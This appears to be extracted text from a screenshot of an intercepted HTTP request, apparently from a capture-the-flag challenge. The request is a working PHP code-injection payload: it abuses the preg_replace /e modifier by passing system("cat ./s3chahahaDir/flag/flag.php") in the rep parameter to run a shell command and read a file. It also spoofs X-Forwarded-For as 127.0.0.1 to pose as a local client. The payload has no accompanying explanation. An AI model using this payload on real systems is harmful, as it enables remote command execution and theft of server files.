 Request
Pretty Raw \n Actions
1 GET /index.php?pat=/123/e&rep=
system("cat+./s3chahahaDir/flag/flag.php")&sub=123 HTTP/1.1
2 Host: 111.200.241.244:52679
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: td_cookie=587767542; PHPSESSID=
nc6gma9frdpu095af0brgiim35
0 Connection: close
1 X-Forwarded-For:127.0.0.1
2